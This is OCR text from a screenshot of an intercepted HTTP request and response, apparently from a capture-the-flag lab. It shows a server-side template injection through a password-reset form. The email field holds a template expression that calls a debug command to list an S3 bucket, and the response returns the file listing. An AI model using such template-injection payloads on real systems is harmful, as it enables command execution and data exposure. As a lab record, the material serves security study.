 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ .DebugCmd "aws s3 ls s3://website
--recursive" }}
37 <input type="email" id="
typeEmailX" name="email" class
="form-control form-control-lg
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: 2025-04-16
15:32:25 1294778 bottom.png
41 2025-04-16 15:32:24 68
css/main.css
42 2025-04-16 15:32:24 165551
header.png
43 2025-04-16 15:32:24 5
index.html
44 2025-04-16 15:32:24 1803
index.php
45
46
47 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>